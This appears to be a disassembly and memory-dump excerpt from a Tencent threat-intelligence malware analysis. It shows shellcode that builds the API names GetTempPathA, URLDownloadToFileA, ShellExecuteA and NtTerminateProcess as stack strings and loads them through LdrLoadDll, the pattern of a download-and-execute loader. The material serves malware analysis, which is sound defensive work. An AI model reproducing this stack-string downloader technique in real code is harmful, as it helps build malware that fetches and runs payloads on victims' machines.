 00910A2C C745 E4 4765745 mov dword ptr ss:[ebp-0x1C],0x54746547
00910A33 C745 E8 656D705 mov dword ptr ss:[ebp-0x18],0x50706D65
00910A3A C745 EC 6174684 mov dword ptr ss:[ebp-0x14],0x41687461
00910A41 C645 F0 00 mov byte ptr ss:[ebp-0x10],0x0
00910A45 C745 D4 5368656 mov dword ptr ss:[ebp-0x2C],0x6C656853
00910A4C C745 D8 6C45786 mov dword ptr ss:[ebp-0x28],0x6578456C
00910A53 C745 DC 6375746 mov dword ptr ss:[ebp-0x24],0x65747563
00910A5A 66:C745 E0 4100 mov word ptr ss:[ebp-0x20],0x41
00910A60 C745 AC 55524C4 mov dword ptr ss:[ebp-0x54],0x444C5255
00910A67 C745 B0 6F776E6 mov dword ptr ss:[ebp-0x50],0x6C6E776F
00910A6E C745 B4 6F61645 mov dword ptr ss:[ebp-0x4C],0x5464616F
00910A75 C745 B8 6F46696 mov dword ptr ss:[ebp-0x48],0x6C69466F
00910A7C 66:C745 BC 6541 mov word ptr ss:[ebp-0x44],0x4165
00910A82 C645 BE 00 mov byte ptr ss:[ebp-0x42],0x0
00910A86 C745 C0 6E74546 mov dword ptr ss:[ebp-0x40],0x6554746E
00910A8D C745 C4 726D696 mov dword ptr ss:[ebp-0x3C],0x6E696D72
00910A94 C745 C8 6174655 mov dword ptr ss:[ebp-0x38],0x50657461
00910A9B C745 CC 726F636 mov dword ptr ss:[ebp-0x34],0x65636F72
00910AA2 66:C745 D0 7373 mov word ptr ss:[ebp-0x30],0x7373
00910AA8 C645 D2 00 mov byte ptr ss:[ebp-0x2E],0x0
00910AAC C745 80 0E00040 mov dword ptr ss:[ebp-0x80],0x104000E
00910AB3 C785 6CFFFFFF mov dword ptr ss:[ebp-0x94],0x104000C
00910ABD C785 78FFFFFF mov dword ptr ss:[ebp-0x88],0x1040010
00910AC7 FFD7 call edi ntdll_1.LdrLoadDll
00910AC9 8D95 60FFFFFF lea edx,dword ptr ss:[ebp-0xA0]
edi=76FAC43A (ntdll_1.LdrLoadDll)
地址 HEX 数据 ASCII
0018F17C 00 00 00 00 3A C4 FA 76 55 52 4C 44 6F 77 6E 6C ....:您vURLDownl
0018F18C 6F 61 64 54 6F 46 69 6C 65 41 00 00 6E 74 54 65 oadToFileA..ntTe
0018F19C 72 6D 69 6E 61 74 65 50 72 6F 63 65 73 73 00 51 rminateProcess.Q
0018F1AC 53 68 65 6C 6C 45 78 65 63 75 74 65 41 00 46 83 ShellExecuteA.F?
0018F1BC 47 65 74 54 65 6D 70 50 61 74 68 41 00 90 90 90 GetTempPathA.
0018F1CC 4C 64 72 4C 6F 61 64 44 6C 6C 00 00 90 90 90 90 LdrLoadDll..
0018F1DC 00 00 00 00 F0 F1 18 00 E4 F5 18 00 E4 F7 18 00
0018F1EC 06 00 00 00 60 00 00 00 20 00 E5 FF A1 25 20 00
腾讯御见威胁情报中心